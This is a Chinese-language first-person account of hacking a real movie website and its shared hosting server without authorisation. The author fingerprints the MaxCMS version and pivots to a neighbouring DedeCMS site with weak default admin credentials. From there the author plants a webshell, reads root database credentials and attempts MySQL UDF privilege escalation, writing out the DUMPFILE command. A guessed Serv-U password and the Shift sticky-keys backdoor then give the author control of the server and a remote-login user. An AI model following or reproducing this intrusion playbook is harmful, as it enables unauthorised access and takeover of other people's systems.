看到是IIS6.0，于是试着用桂林老兵写入漏洞看看，但是失败了，这个漏洞已经很少了，几乎没有了。还是继续扫把，如图2-3-3：

图 2-3-3

这个站用的系统是maxcms，于是百度找了下maxcms漏洞，我也下载了一份maxcms系统到本地研究了下，如图2-3-4：



图 2-3-4

现在我得知道这个系统怎么查看版本号，这样就可以找出对应版本的漏洞，如图2-3-5：

图 2-3-5

我分别访问了这个系统inc目录下的文件，有个发现，如图2-3-6：

图 2-3-6

到这里，我大概知道这个电影网站用的maxcms的版本为4.0，于是百度了下Maxcms 4.0有什么漏洞，如图2-3-7，图2-3-8：

图 2-3-7



图 2-3-8

这个由于我找不到也扫不出这个网站的后台所以没办法利用，还有个帖子说maxcms2.5通过留言直接可以拿shell，如图2-3-9：

图 2-3-9

访问目标站点的留言板页面，如图2-3-10：

图 2-3-10

旁站吧，看看有没有可以利用的，如图2-3-11：

图 2-3-11

看了下maxcms都不可以利用，好像站都是一样的，这个joomla不知道什么cms，查看下ip根本不在一个服务器，大概工具出错了，都不行，好吧，那就ｃ段吧！扫了下ｃ段，有不少织梦的站点，找到一家织梦网站，后台路径没有改，用户名密码都是弱口令，然后什么都没看就上去了，回过神打开这个站点主页发现这个，如图2-3-12：

图 2-3-12

卧槽，原来是我佛如来旗下的网站，慈悲的连后台路径和账号密码都保持不变，阿弥陀佛！我佛慈悲，靠着你的肩膀让我日掉，那个害人的网站吧！果断上后台，装上shell，如图2-3-13：

图 2-3-13

看了下common.inc.php，果然我佛慈悲，连数据库都用的root账号和密码，如图2-3-14：

图 2-3-14

于是试着通过虚拟终端执行命令，行不通，于是上大马，扫了下端口，如图2-3-15：

图 2-3-15

发现3389是开放的，3306我测试了下，也是对外开放的，果然我佛慈悲，然后准备mysql 的udf提权，如图2-3-16，图2-3-17：

图 2-3-16



图 2-3-17

Dll安装不了，应该是这个工具坏了吧，自己传个单独udf提权的试试，如图2-3-18：

图 2-3-18

看来这个udf不能用，再试试吧，远程连接他的界面，如图2-3-19：

图 2-3-19

select data from shell into DUMPFILE ‘..\\lib\\plugin\\UDF.DLL’;

各种不行，这个虚拟主机装的zkeysoft，这个东西权限极低，什么都做不了，Udf导不出的原因就是权限压的太低，c盘就更不用说了，能更改的话早就shift提权了。刚才扫开放端口的时候扫到21和43958，如图2-3-20：

图 2-3-20

说明服务器有serv-u这个软件，翻翻c盘的program files目录看下都装有啥软件，如图2-3-21：

图 2-3-21

果然装有serv-u，打包下载下来看看吧，兴许能破解密码呢，如图2-3-22：

图 2-3-22

打开存贮密码的配置文件，如图2-3-23，图2-3-24：

图 2-3-23



图 2-3-24

好像有人来过，这里有个用户叫spider，我感觉他的密码也是spider，至于为什么，经验吧！

于是连接了下，如图2-3-25：

图 2-3-25

果然连接上了，下来就简单了吧，他的目录是c盘下，Shift提权，如图2-3-26：

图 2-3-26

Shift提权，去面板添加用户了，登录下vpn，如图2-3-27，图2-3-28，图2-3-29：

图 2-3-27



图 2-3-28

